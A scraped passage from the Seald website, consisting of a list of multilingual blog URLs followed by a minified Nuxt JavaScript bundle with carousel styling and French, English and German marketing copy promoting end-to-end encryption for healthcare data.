u002Fblog\u002Fcomment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald","\u002Fblog\u002Fbuild-end-to-end-encrypted-chat-with-pubnub-and-seald","\u002Ffr\u002Fblog\u002Fbuild-end-to-end-encrypted-chat-with-pubnub-and-seald","\u002Fblog\u002Fune-introduction-a-la-cybersecurite","\u002Ffr\u002Fblog\u002Fune-introduction-a-la-cybersecurite","\u002Fblog\u002Fintroduction-to-cybersecurity","\u002Ffr\u002Fblog\u002Fintroduction-to-cybersecurity","\u002Fblog\u002Fconstruire-une-application-de-partage-de-fichiers-chiffres-de-bout-en-bout-avec-seald","\u002Ffr\u002Fblog\u002Fconstruire-une-application-de-partage-de-fichiers-chiffres-de-bout-en-bout-avec-seald","\u002Fblog\u002Fbuilding-an-end-to-end-encrypted-file-sharing-application-with-seald","\u002Ffr\u002Fblog\u002Fbuilding-an-end-to-end-encrypted-file-sharing-application-with-seald","\u002Fblog\u002Fshrems-2-recommandations-finales-de-ledpb","\u002Ffr\u002Fblog\u002Fshrems-2-recommandations-finales-de-ledpb","\u002Fblog\u002Fschrems-2-final-recommendations-on-supplementary-measures","\u002Ffr\u002Fblog\u002Fschrems-2-final-recommendations-on-supplementary-measures","\u002Fblog\u002Fprivacy-shield-invalide","\u002Ffr\u002Fblog\u002Fprivacy-shield-invalide","\u002Fblog\u002Fprivacy-shield-invalid","\u002Ffr\u002Fblog\u002Fprivacy-shield-invalid","\u002Fblog\u002Fdestruction-de-donnees-par-crypto-shredding","\u002Ffr\u002Fblog\u002Fdestruction-de-donnees-par-crypto-shredding","\u002Fblog\u002Fdata-destruction-using-crypto-shredding","\u002Ffr\u002Fblog\u002Fdata-destruction-using-crypto-shredding","\u002Fblog\u002Fun-chat-chiffre-de-bout-en-bout-avec-des-react-hooks-firebase-et-seald","\u002Ffr\u002Fblog\u002Fun-chat-chiffre-de-bout-en-bout-avec-des-react-hooks-firebase-et-seald","\u002Fblog\u002Fan-encrypted-chat-app-with-react-hooks-firebase-and-seald","\u002Ffr\u002Fblog\u002Fan-encrypted-chat-app-with-react-hooks-firebase-and-seald","\u002Fblog\u002Fle-retour-en-force-du-concept-de-souverainete","\u002Ffr\u002Fblog\u002Fle-retour-en-force-du-concept-de-souverainete","\u002Fblog\u002Fare-we-experiencing-a-comeback-of-the-sovereignty-concept","\u002Ffr\u002Fblog\u002Fare-we-experiencing-a-comeback-of-the-sovereignty-concept","\u002Fblog\u002Fcertification-anssi","\u002Ffr\u002Fblog\u002Fcertification-anssi","\u002Fblog\u002Fanssi-certification","\u002Ffr\u002Fblog\u002Fanssi-certification","\u002Fblog\u002Fle-chiffrement-de-bout-en-bout-comment-utiliser-du-cloud-en-restant-souverain","\u002Ffr\u002Fblog\u002Fle-chiffrement-de-bout-en-bout-comment-utiliser-du-cloud-en-restant-souverain","\u002Fblog\u002Fend-to-end-encryption-how-to-use-the-cloud-while-remaining-sovereign","\u002Ffr\u002Fblog\u002Fend-to-end-encryption-how-to-use-the-cloud-while-remaining-sovereign","\u002Fblog\u002Fzoom-logiciel-utile-ou-faille-de-securite","\u002Ffr\u002Fblog\u002Fzoom-logiciel-utile-ou-faille-de-securite","\u002Fblog\u002Fcomment-teletravailler-en-toute-cyber-securite","\u002Ffr\u002Fblog\u002Fcomment-teletravailler-en-toute-cyber-securite","\u002Fblog\u002Fdonnees-sensibles-rgpd","\u002Ffr\u002Fblog\u002Fdonnees-sensibles-rgpd","\u002Fblog\u002Ftraitement-des-donnees","\u002Ffr\u002Fblog\u002Ftraitement-des-donnees","\u002Fblog\u002Frgpd-sanctions","\u002Ffr\u002Fblog\u002Frgpd-sanctions","\u002Fblog\u002Frgpd-cnil","\u002Ffr\u002Fblog\u002Frgpd-cnil","\u002Fblog\u002Fle-consentement-dans-le-rgpd","\u002Ffr\u002Fblog\u002Fle-consentement-dans-le-rgpd","\u002Fblog\u002Fcle-de-chiffrement-le-point-sur-loutil-au-coeur-du-chiffrement","\u002Ffr\u002Fblog\u002Fcle-de-chiffrement-le-point-sur-loutil-au-coeur-du-chiffrement","\u002Fblog\u002Frgpd-qui-est-concerne","\u002Ffr\u002Fblog\u002Frgpd-qui-est-concerne","\u002Fblog\u002Fcrypter-un-fichier-chiffrer-proteger-qui-dit-quoi","\u002Ffr\u002Fblog\u002Fcrypter-un-fichier-chiffrer-proteger-qui-dit-quoi","\u002Fblog\u002F10-fondamentaux-pour-construire-la-securite-reseau-de-ma-societe","\u002Ffr\u002Fblog\u002F10-fondamentaux-pour-construire-la-securite-reseau-de-ma-societe","\u002Fblog\u002Fmettre-en-place-le-controle-dacces-a-la-donnee","\u002Ffr\u002Fblog\u002Fmettre-en-place-le-controle-dacces-a-la-donnee","\u002Fblog\u002Fged-gestion-electronique-des-documents","\u002Ffr\u002Fblog\u002Fged-gestion-electronique-des-documents","\u002Fblog\u002Fcomment-se-premunir-dune-cyberattaque","\u002Ffr\u002Fblog\u002Fcomment-se-premunir-dune-cyberattaque","\u002Fblog\u002Fle-rgpd-pour-les-nuls-3-minutes-pour-tout-comprendre","\u002Ffr\u002Fblog\u002Fle-rgpd-pour-les-nuls-3-minutes-pour-tout-comprendre","\u002Fblog\u002Frgpd-et-sous-traitance-la-responsabilite-des-sous-traitants","\u002Ffr\u002Fblog\u002Frgpd-et-sous-traitance-la-responsabilite-des-sous-traitants","\u002Fblog\u002Frgpd-pour-tout-comprendre","\u002Ffr\u002Fblog\u002Frgpd-pour-tout-comprendre","\u002Fblog\u002Frgpd-et-pme-comment-vous-mettre-en-conformite-2","\u002Ffr\u002Fblog\u002Frgpd-et-pme-comment-vous-mettre-en-conformite-2","\u002Fblog\u002Fdpo-et-rgpd-quel-role-pour-le-dpo","\u002Ffr\u002Fblog\u002Fdpo-et-rgpd-quel-role-pour-le-dpo","\u002Fblog\u002F2-interview-rssi-yohann-guiot-open","\u002Ffr\u002Fblog\u002F2-interview-rssi-yohann-guiot-open","\u002Fblog\u002F1-interview-rssi","\u002Ffr\u002Fblog\u002F1-interview-rssi","\u002Fblog\u002Fle-chiffrement-pour-faire-face-au-cyberespionnage-dans-les-entreprises","\u002Ffr\u002Fblog\u002Fle-chiffrement-pour-faire-face-au-cyberespionnage-dans-les-entreprises","\u002Fblog\u002Fle-dpo-est-il-le-nouveau-rssi","\u002Ffr\u002Fblog\u002Fle-dpo-est-il-le-nouveau-rssi","\u002Fblog\u002Fle-chiffrement-protege-t-il-vraiment-dune-fuite-de-donnees","\u002Ffr\u002Fblog\u002Fle-chiffrement-protege-t-il-vraiment-dune-fuite-de-donnees","\u002Fblog\u002Flinefficacite-du-chiffrement-propose-par-les-services-de-stockage-cloud","\u002Ffr\u002Fblog\u002Flinefficacite-du-chiffrement-propose-par-les-services-de-stockage-cloud","\u002Fblog\u002Fle-chiffrement-comme-rempart-au-phishing","\u002Ffr\u002Fblog\u002Fle-chiffrement-comme-rempart-au-phishing","\u002Fblog\u002Fla-difference-entre-un-casb-et-seald","\u002Ffr\u002Fblog\u002Fla-difference-entre-un-casb-et-seald","\u002Fblog\u002Fau-dela-de-la-loi-comment-proteger-votre-propriete-intellectuelle","\u002Ffr\u002Fblog\u002Fau-dela-de-la-loi-comment-proteger-votre-propriete-intellectuelle","\u002Fblog\u002Frgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions","\u002Ffr\u002Fblog\u002Frgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions","\u002Fblog\u002Fcomment-classifier-ses-donnees-en-9-etapes","\u002Ffr\u002Fblog\u002Fcomment-classifier-ses-donnees-en-9-etapes","\u002Fblog\u002Fau-secours-jai-une-fuite-de-donnees","\u002Ffr\u002Fblog\u002Fau-secours-jai-une-fuite-de-donnees","\u002Fblog\u002Fdifferences-entre-smime-et-pgp","\u002Ffr\u002Fblog\u002Fdifferences-entre-smime-et-pgp","\u002Fblog\u002Futilite-du-chiffrement","\u002Ffr\u002Fblog\u002Futilite-du-chiffrement","\u002Fblog\u002Fle-chiffrement-et-la-politique","\u002Ffr\u002Fblog\u002Fle-chiffrement-et-la-politique","\u002Fblog\u002Fencryption-and-politics","\u002Ffr\u002Fblog\u002Fencryption-and-politics","\u002Ffr\u002Fblog\u002Ftag\u002Fconformite","\u002Ffr\u002Fblog\u002Ftag\u002Fglossaire","\u002Ffr\u002Fblog\u002Ftag\u002Ftechnologie","\u002Fblog\u002Ftag\u002Fcompliance","\u002Fblog\u002Ftag\u002Fglossary","\u002Fblog\u002Ftag\u002Ftechnology","\u002Fde\u002Fblog\u002Fthe-8-benefits-you-need-to-know-about-end-to-end-encryption","\u002Fde\u002Fblog\u002F3-common-mistakes-when-implementing-encryption","\u002Fde\u002Fblog\u002Fcreating-an-end-to-end-encrypted-chat-with-stream-and-seald","\u002Fde\u002Fblog\u002Ffrance-2030-seald-is-a-laureate-alongside-wimi","\u002Fde\u002Fblog\u002Fhow-recare-protect-the-medical-data-of-300-000-patients","\u002Fde\u002Fblog\u002Fcryptography-review-onlyoffice","\u002Fde\u002Fblog\u002Fbuild-end-to-end-encrypted-chat-with-pubnub-and-seald","\u002Fde\u002Fblog\u002Fintroduction-to-cybersecurity","\u002Fde\u002Fblog\u002Fbuilding-an-end-to-end-encrypted-file-sharing-application-with-seald","\u002Fde\u002Fblog\u002Fschrems-2-final-recommendations-on-supplementary-measures","\u002Fde\u002Fblog\u002Fprivacy-shield-invalid","\u002Fde\u002Fblog\u002Fdata-destruction-using-crypto-shredding","\u002Fde\u002Fblog\u002Fan-encrypted-chat-app-with-react-hooks-firebase-and-seald","\u002Fde\u002Fblog\u002Fare-we-experiencing-a-comeback-of-the-sovereignty-concept","\u002Fde\u002Fblog\u002Fanssi-certification","\u002Fde\u002Fblog\u002Fend-to-end-encryption-how-to-use-the-cloud-while-remaining-sovereign","\u002Fde\u002Fblog\u002Fencryption-and-politics","\u002Fde\u002Fblog\u002Fles-8-avantages-que-vous-devez-connaitre-sur-le-chiffrement-de-bout-en-bout","\u002Fde\u002Fblog\u002F3-erreurs-courantes-quand-on-implemente-du-chiffrement","\u002Fde\u002Fblog\u002Fcreer-une-messagerie-chiffree-de-bout-en-bout-avec-stream-et-seald","\u002Fde\u002Fblog\u002Fla-certification-hds-nest-pas-du-chiffrement-de-bout-en-bout","\u002Fde\u002Fblog\u002Ffrance-2030-seald-laureat-wimi","\u002Fde\u002Fblog\u002Fcomment-recare-protege-les-donnees-medicales-de-300-000-patients","\u002Fde\u002Fblog\u002Frevue-cryptographie-onlyoffice","\u002Fde\u002Fblog\u002Fcomment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald","\u002Fde\u002Fblog\u002Fune-introduction-a-la-cybersecurite","\u002Fde\u002Fblog\u002Fconstruire-une-application-de-partage-de-fichiers-chiffres-de-bout-en-bout-avec-seald","\u002Fde\u002Fblog\u002Fshrems-2-recommandations-finales-de-ledpb","\u002Fde\u002Fblog\u002Fprivacy-shield-invalide","\u002Fde\u002Fblog\u002Fdestruction-de-donnees-par-crypto-shredding","\u002Fde\u002Fblog\u002Fun-chat-chiffre-de-bout-en-bout-avec-des-react-hooks-firebase-et-seald","\u002Fde\u002Fblog\u002Fle-retour-en-force-du-concept-de-souverainete","\u002Fde\u002Fblog\u002Fcertification-anssi","\u002Fde\u002Fblog\u002Fle-chiffrement-de-bout-en-bout-comment-utiliser-du-cloud-en-restant-souverain","\u002Fde\u002Fblog\u002Fzoom-logiciel-utile-ou-faille-de-securite","\u002Fde\u002Fblog\u002Fcomment-teletravailler-en-toute-cyber-securite","\u002Fde\u002Fblog\u002Fdonnees-sensibles-rgpd","\u002Fde\u002Fblog\u002Ftraitement-des-donnees","\u002Fde\u002Fblog\u002Frgpd-sanctions","\u002Fde\u002Fblog\u002Frgpd-cnil","\u002Fde\u002Fblog\u002Fle-consentement-dans-le-rgpd","\u002Fde\u002Fblog\u002Fcle-de-chiffrement-le-point-sur-loutil-au-coeur-du-chiffrement","\u002Fde\u002Fblog\u002Frgpd-qui-est-concerne","\u002Fde\u002Fblog\u002Fcrypter-un-fichier-chiffrer-proteger-qui-dit-quoi","\u002Fde\u002Fblog\u002F10-fondamentaux-pour-construire-la-securite-reseau-de-ma-societe","\u002Fde\u002Fblog\u002Fmettre-en-place-le-controle-dacces-a-la-donnee","\u002Fde\u002Fblog\u002Fged-gestion-electronique-des-documents","\u002Fde\u002Fblog\u002Fcomment-se-premunir-dune-cyberattaque","\u002Fde\u002Fblog\u002Fle-rgpd-pour-les-nuls-3-minutes-pour-tout-comprendre","\u002Fde\u002Fblog\u002Frgpd-et-sous-traitance-la-responsabilite-des-sous-traitants","\u002Fde\u002Fblog\u002Frgpd-pour-tout-comprendre","\u002Fde\u002Fblog\u002Frgpd-et-pme-comment-vous-mettre-en-conformite-2","\u002Fde\u002Fblog\u002Fdpo-et-rgpd-quel-role-pour-le-dpo","\u002Fde\u002Fblog\u002F2-interview-rssi-yohann-guiot-open","\u002Fde\u002Fblog\u002F1-interview-rssi","\u002Fde\u002Fblog\u002Fle-chiffrement-pour-faire-face-au-cyberespionnage-dans-les-entreprises","\u002Fde\u002Fblog\u002Fle-dpo-est-il-le-nouveau-rssi","\u002Fde\u002Fblog\u002Fle-chiffrement-protege-t-il-vraiment-dune-fuite-de-donnees","\u002Fde\u002Fblog\u002Flinefficacite-du-chiffrement-propose-par-les-services-de-stockage-cloud","\u002Fde\u002Fblog\u002Fle-chiffrement-comme-rempart-au-phishing","\u002Fde\u002Fblog\u002Fla-difference-entre-un-casb-et-seald","\u002Fde\u002Fblog\u002Fau-dela-de-la-loi-comment-proteger-votre-propriete-intellectuelle","\u002Fde\u002Fblog\u002Frgpd-un-an-apres-comment-sassurer-de-sa-conformite-et-eviter-les-sanctions","\u002Fde\u002Fblog\u002Fcomment-classifier-ses-donnees-en-9-etapes","\u002Fde\u002Fblog\u002Fau-secours-jai-une-fuite-de-donnees","\u002Fde\u002Fblog\u002Fdifferences-entre-smime-et-pgp","\u002Fde\u002Fblog\u002Futilite-du-chiffrement","\u002Fde\u002Fblog\u002Fle-chiffrement-et-la-politique","\u002Fblog\u002Ftag\u002Fconformite","\u002Fde\u002Fblog\u002Ftag\u002Fconformite","\u002Fblog\u002Ftag\u002Fglossaire","\u002Fde\u002Fblog\u002Ftag\u002Fglossaire","\u002Fblog\u002Ftag\u002Ftechnologie","\u002Fde\u002Fblog\u002Ftag\u002Ftechnologie","\u002Ffr\u002Fblog\u002Ftag\u002Fcompliance","\u002Fde\u002Fblog\u002Ftag\u002Fcompliance","\u002Ffr\u002Fblog\u002Ftag\u002Fglossary","\u002Fde\u002Fblog\u002Ftag\u002Fglossary","\u002Ffr\u002Fblog\u002Ftag\u002Ftechnology","\u002Fde\u002Fblog\u002Ftag\u002Ftechnology"]})

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/bc66aa7.js
body_size: 10099
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[22],{583:function(e,t,n){e.exports=n.p+"img/quote.1174afa.svg"},598:function(e,t,n){var content=n(615);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("5a318ecc",content,!0,{sourceMap:!1})},606:function(e,t,n){e.exports=n.p+"img/charles-cote.2d576ab.jpeg"},614:function(e,t,n){"use strict";n(598)},615:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-prev{display:block;height:30px;left:10px;width:30px;z-index:999}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-prev:before{color:#222326;font-size:23px;opacity:1}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-next{display:block;height:30px;right:10px;width:30px;z-index:999}.reviews .slick-slider[data-v-81e2eb82] .slick-arrow.slick-next:before{color:#222326;font-size:23px;opacity:1}.reviews .review-slide[data-v-81e2eb82]{align-items:center;display:flex;justify-content:center}@media(max-width:1023px){.reviews .review-slide[data-v-81e2eb82]{flex-direction:column}}.reviews .review-author img.person-photo-img[data-v-81e2eb82]{border-radius:50%;margin-right:10px;width:65px}.reviews .review-author .inline[data-v-81e2eb82],.reviews .review-author .inline-img[data-v-81e2eb82]{display:inline-block;vertical-align:middle}@media(max-width:767px){.reviews .review-author .inline-img[data-v-81e2eb82]{display:flex;flex-direction:column;justify-content:center;margin-bottom:20px}}@media(max-width:1023px){.reviews .review-author .inline-img[data-v-81e2eb82]{display:flex;flex-direction:column;justify-content:center;margin-bottom:20px}}.reviews .review-content[data-v-81e2eb82]{align-items:center;display:flex;flex-direction:column;max-width:640px;text-align:center}.reviews .review-content .quote[data-v-81e2eb82]{margin-left:-700px;position:absolute;width:40px;z-index:-1}@media(max-width:1023px){.reviews .review-content .quote[data-v-81e2eb82]{width:0}}@media(max-width:767px){.reviews .review-content .quote[data-v-81e2eb82]{width:0}}.reviews .review-content .quote-reverse[data-v-81e2eb82]{bottom:75px;margin-left:650px;position:absolute;rotate:180deg;width:40px}@media(max-width:1023px){.reviews .review-content .quote-reverse[data-v-81e2eb82]{width:0}}@media(max-width:767px){.reviews .review-content .quote-reverse[data-v-81e2eb82]{width:0}}@media(max-width:1023px){.reviews .review-content[data-v-81e2eb82]{align-items:center;margin-top:20px;text-align:center}}.reviews .review-content .line-stars[data-v-81e2eb82]{align-items:center;display:flex;justify-content:center;margin-bottom:20px}.reviews .review-content .line-stars .stars img[data-v-81e2eb82]{display:inline-block;margin-right:2px;width:20px}.reviews .review-content .line-stars .label-stars[data-v-81e2eb82]{margin-left:.6rem}.reviews .review-content .line-stars .label-stars img[data-v-81e2eb82]{width:110px}.reviews .review-content .review-quote[data-v-81e2eb82]{font-size:1.4rem;font-weight:800;line-height:1.3}.reviews .review-content .review-author[data-v-81e2eb82]{margin-top:20px}.reviews .review-content .review-author .review-author-name[data-v-81e2eb82]{color:#121339;font-size:1.1rem;font-weight:700}.reviews .review-content .review-author .review-author-status[data-v-81e2eb82]{color:#727279;font-size:.9rem;padding-top:7px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]{align-items:center;background-color:#fff;border:1px solid hsla(0,0%,47%,.267);border-radius:50%;display:flex;justify-content:center;padding:25px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82]:hover,.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]:hover{border-color:#797979}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82]:before,.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]:before{color:#636363;font-family:inherit;margin-top:-2px}@media(min-width:1023px){.reviews .slick-slider .slick-arrow.slick-next.custom-arrow.slick-next[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow.slick-next[data-v-81e2eb82]{right:180px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow.slick-prev[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow.slick-prev[data-v-81e2eb82]{left:180px}}",""]),r.locals={},e.exports=r},621:function(e,t,n){e.exports=n.p+"img/recare.99ede88.jpeg"},625:function(e,t,n){e.exports=n.p+"img/hipaa.928d241.png"},641:function(e,t,n){"use strict";var r=n(659),o=n.n(r),c=(n(660),n(661),{components:{VueSlickCarousel:o.a},props:{reviews:{type:Array,required:!0}}}),d=(n(614),n(25)),component=Object(d.a)(c,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"reviews"},[t("VueSlickCarousel",{attrs:{infinite:"",arrows:"",dots:!1},scopedSlots:e._u([{key:"prevArrow",fn:function(){return[t("div",{staticClass:"custom-arrow"})]},proxy:!0},{key:"nextArrow",fn:function(){return[t("div",{staticClass:"custom-arrow"})]},proxy:!0}])},[e._v(" "),e._v(" "),e._l(e.reviews,(function(r,o){return t("div",{key:o},[t("div",{staticClass:"container review-slide"},[t("div",{staticClass:"review-content"},[t("img",{staticClass:"quote",attrs:{src:n(583)}}),e._v(" "),t("blockquote",{staticClass:"review-quote"},[e._v("\n            "+e._s(r.quote)+"\n          ")]),e._v(" "),t("img",{staticClass:"quote-reverse",attrs:{src:n(583)}}),e._v(" "),t("div",{staticClass:"review-author"},[t("div",{staticClass:"inline"},[t("img",{staticClass:"person-photo-img",attrs:{src:r.picture,alt:r.author}})]),e._v(" "),t("div",{staticClass:"inline-img"},[t("p",{staticClass:"review-author-name"},[e._v(e._s(r.author))]),e._v(" "),t("p",{staticClass:"review-author-status"},[e._v(e._s(r.status))])])])])])])}))],2)],1)}),[],!1,null,"81e2eb82",null);t.a=component.exports},697:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"meta":{"title":"Sécurisez les données de santé de vos utilisateurs avec Seald","description":"Sécurisez les données de santé de votre application avec du chiffrement de bout-en-bout certifié par l’ANSSI, pour vous prémunir contre les fuites de données."},"hero":{"title":"Application de</br>e-santé","description":"Les données médicales sont parmi les plus sensibles (numéro de sécurité sociale, résultats d’analyse, compte-rendus, ordonnances, etc.).<br/><br/>Les solutions de e-santé (télémédecine, SIH, SIL, messageries médicales, etc.) doivent donc&nbsp;:<br/><ul style=\\"margin-left: 20px;\\"><li>répondre aux enjeux règlementaires stricts pesant sur les données médicales&nbsp;;</li><li>assurer une confidentialité absolue des données sensibles qu’on leur confie, notamment pour respecter le secret médical.</li></ul><br/>Seald permet d’intégrer dans vos applications une sécurité des données répondant à ces défis avec du chiffrement de bout-en-bout.","button":"Sécuriser des données de santé","checks":["Visa de sécurité de l’ANSSI","Secret médical assuré cryptographiquement","Expérience transparente pour l’utilisateur","Intégration rapide & sans expertise requise"]},"advantages":{"section":"Les avantages","title":"Seald pour les données</br>de santé","services":[{"title":"Confidentialité","description":"Les données sont chiffrées uniquement pour les personnes habilitées (médecin, patient, etc.), sans qu\'aucun intermédiaire ne puisse les déchiffrer. Cela assure la confidentialité même dans le pire des cas : en cas de fuite de données."},{"title":"Réglementation","description":"Le chiffrement de bout-en-bout est la mesure de chiffrement la plus robuste qui soit, cela répond par conception aux exigences règlementaires (RGPD, HIPAA, PGSSI-S, secret médical, etc.) les plus strictes."},{"title":"Certification","description":"Seald est la seule solution certifiée en Europe au niveau CSPN permettant d\'intégrer du chiffrement de bout-en-bout dans une application."}]},"useCase":{"title":"Les cas d\'usages associés"},"useCase1":{"title":"Messagerie sécurisée pour la santé","description":"Les messageries instantanées dans le secteur de la santé collectent des données très sensibles qui doivent répondre à des exigences strictes de sécurité et de confidentialité.</br></br>Le chiffrement de bout-en-bout garantit que les messages, les fichiers et les autres données échangées sont sécurisés <i>by design</i>, l\'accès étant limité aux seuls utilisateurs autorisés.\\n\\nCela signifie que même vous, en tant que fournisseur de services, ne serez pas en mesure de déchiffrer les données, préservant ainsi la confidentialité requise par les réglementations."},"useCase2":{"title":"Stockage sécurisé des dossiers médicaux","description":"Lorsqu\'une application permet de stocker, collecter et partager des documents médicaux, ses utilisateurs lui font confiance comme à un coffre-fort pour assurer la meilleure sécurité sur ces données.</br></br>Le SDK Seald est spécialement conçu pour répondre aux exigences les plus strictes en matière de protection des informations médicales. Cela garantit que les données sont protégées contre tout accès non autorisé."},"useCase3":{"title":"Formulaire patient sécurisé","description":"La collecte de données médicales se fait souvent au travers de formulaires. Il est impératif d\'assurer le meilleur niveau de sécurité sur ces données.</br></br>Seald permet d\'assurer la confidentialité et la sécurité de ces données médicales dès leur collecte depuis l\'application web ou mobile. Notre technologie est conçue pour être transparente pour l\'utilisateur final, offrant une expérience utilisateur harmonieuse tout en assurant une protection absolue des données."},"footer":{"titleA":"Vos données de santé","titleB":"ne sont pas protégées ?","description":"Avec Seald, intégrez du chiffrement de bout-en-bout en 70 lignes de code dans votre application pour assurer à vos utilisateurs le maintient du secret médical sur leurs données."}},"en":{"meta":{"title":"Secure your users\' health data with Seald end-to-end encryption","description":"Secure your application\'s health data with certified end-to-end encryption to guard against data breach."},"hero":{"title":"Healthcare</br>Providers","description":"Medical data, including social security numbers, test results, reports, and prescriptions, is among the most sensitive types of information.</br></br>Telehealth solutions—such as telemedicine, health information systems (HIS), laboratory information systems (LIS), and medical messaging—must adhere to stringent regulatory requirements governing medical data and ensure the utmost confidentiality to uphold medical secrecy.</br></br>Seald provides advanced encryption technology to integrate robust data security into your applications, addressing these critical challenges effectively.","button":"Secure Health Data"},"advantages":{"title":"Seald Secures Sensitive <br /> Healthcare Data","services":[{"title":"Private","description":"Seald encrypts data exclusively for authorized individuals, ensuring that no intermediaries can decrypt it. This guarantees confidentiality, even in the event of a data breach."},{"title":"Compliant","description":"Our technology allows you to comply with today’s and tomorrow’s regulations like HIPAA, GDPR, CCPA, and more."},{"title":"Certified","description":"Seald is the only CSPN-certified solution in Europe that facilitates the integration of end-to-end encryption into applications."}]},"useCase":{"title":"Use Cases for Healthcare"},"useCase1":{"title":"Private HIPAA Compliant Chat","description":"Real-time messaging in the healthcare industry involves highly sensitive data that must comply with stringent security and privacy standards.</br></br>End-to-end encryption ensures that messages, files, and other exchanged data are secure by design, with access restricted to authorized users only. This means that even you, as the service provider, will not be able to decrypt the data, maintaining the confidentiality required by HIPAA regulations."},"useCase2":{"title":"Encrypted Health</br>File Storage","description":"Data breaches are wreaking havoc around the world, especially in the healthcare industry. When an application involves the storage, collection, and sharing of sensitive medical information, users place their trust in it to function as a secure repository, ensuring the utmost protection for their data.</br></br>Our SDK is specially designed with HIPAA compliance in mind, adhering to stringent regulatory standards for the protection of health information. This ensures that sensitive data is handled in accordance with legal requirements, safeguarding it against unauthorized access."},"useCase3":{"title":"Secure Patient Form","description":"Collecting sensitive medical data often involves patients filling out forms. Ensuring end-to-end security and HIPAA compliance for this data is critical.</br></br>Seald employs end-to-end encryption to safeguard form data from the moment it is collected. Only authorized users can access and read this data, ensuring both security and privacy. Seald is designed to be seamless and transparent to the end-user, providing a smooth user experience while upholding robust data protection."},"footer":{"titleA":"Developer-Friendly","titleB":" ","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."}},"de":{"meta":{"title":"Schützen Sie die Gesundheitsdaten Ihrer Nutzer mit Seald","description":"Schützen Sie die Gesundheitsdaten Ihrer Anwendung mit einer von der französischen IT-Sicherheitsbehörde ANSSI zertifizierten Ende-zu-Ende-Verschlüsselung und beugen Sie so eventuellen Datenlecks vor."},"hero":{"title":"E-Health","description":"Medizinische Daten sind mitunter die sensibelsten Daten (Krankenversicherungsnummer, Analyseergebnisse, ärztliche Befunde, Rezepte usw.).<br><br>E-Health-Lösungen (Telemedizin, Krankenhaus- oder Laborinformationssysteme, medizinische Messaging-Tools usw.) müssen daher&nbsp;…<br><ul style=\\"margin-left: 20px;\\"><li>…&nbsp;den strikten gesetzlichen Herausforderungen gerecht werden, die für Gesundheitsdaten gelten.</li><li>…&nbsp;absolute Vertraulichkeit der sensiblen Daten garantieren, die in den Anwendungen verarbeitet werden, um die ärztliche Schweigepflicht zu bewahren.</li></ul><br>Sealds Ende-zu-Ende-Verschlüsselung ermöglicht es, diese Datensicherheit in Ihre Apps zu integrieren, und wird so allen genannten Herausforderungen gerecht.","button":"Gesundheitsdaten schützen","checks":["Sicherheitszertifikat der französischen IT-Sicherheitsbehörde ANSSI","Arztgeheimnis kryptografisch garantiert","Unverändertes Benutzererlebnis","Schnelle Integration ohne Vorkenntnisse"]},"advantages":{"section":"Vorteile","title":"Seald für Gesundheitsdaten","services":[{"title":"Vertraulichkeit","description":"Die Daten werden ausschließlich für die berechtigten Personen (medizinisches Personal, Patienten usw.) verschlüsselt und können von keiner Drittpartei entschlüsselt werden. Dies stellt selbst im schlimmsten Fall, einem Datenleck, die Vertraulichkeit sicher."},{"title":"Gesetzliche Vorgaben","description":"Die End-to-End-Verschlüsselung ist die robusteste Verschlüsselungsmethode, die es gibt, und ist dafür ausgelegt, selbst den strengsten gesetzlichen Vorgaben gerecht zu werden (DSGVO, HIPAA, PGSSI-S, ärztliche Schweigepflicht)."},{"title":"Zertifizierung","description":"Seald ist die einzige Lösung zur direkten Integration einer Ende-zu-Ende-Verschlüsselung in Ihre Anwendungen, die in Europa mit dem CSPN-Zertifikat der französischen IT-Sicherheitsbehörde ausgezeichnet wurde."}]},"useCase":{"section":"Mehr erfahren","title":"So können Sie Seald verwenden"},"useCase1":{"title":"Vertrauliche Messaging-Dienste","description":"Instant-Messaging-Tools enthalten Daten, die sehr sensibel sein können. Sie müssen daher strengen Sicherheits- und Vertraulichkeitsauflagen gerecht werden.<br><br>Die direkt in Ihre ausgetauschten Nachrichten und Dateien integrierte Ende-zu-Ende-Verschlüsselung gewährleistet ihre Sicherheit, da sie nur von autorisierten Nutzern entschlüsselt werden können&nbsp;– auch Sie selbst können sie nicht entschlüsseln"},"useCase2":{"title":"Datensafe","description":"Wenn eine Anwendung es ermöglicht, Dokumente und sensible Daten zu speichern, zu sammeln und zu teilen, vertrauen Nutzer darauf, dass diese Anwendung die Dateien wie ein Safe bestmöglich schützt.<br><br>Indem Sie für die Dateien in Ihrer Anwendung eine Ende-zu-Ende-Verschlüsselung von Seald integrieren, stellen Sie sicher, dass diese Dateien nur von autorisierten Nutzern entschlüsselt werden können&nbsp;– sogar Sie selbst sind nicht in der Lage, sie zu entschlüsseln."},"useCase3":{"title":"Vertrauliche Formulare","description":"Die Sammlung vertraulicher Daten (personenbezogene und medizinische Angaben, unternehmensinterne Informationen usw.) erfolgt häufig über Formulare. Und es ist äußerst wichtig, die Vertraulichkeit dieser Daten von Anfang bis Ende zu gewährleisten.<br><br>Sealds End-to-End-Verschlüsselung garantiert die 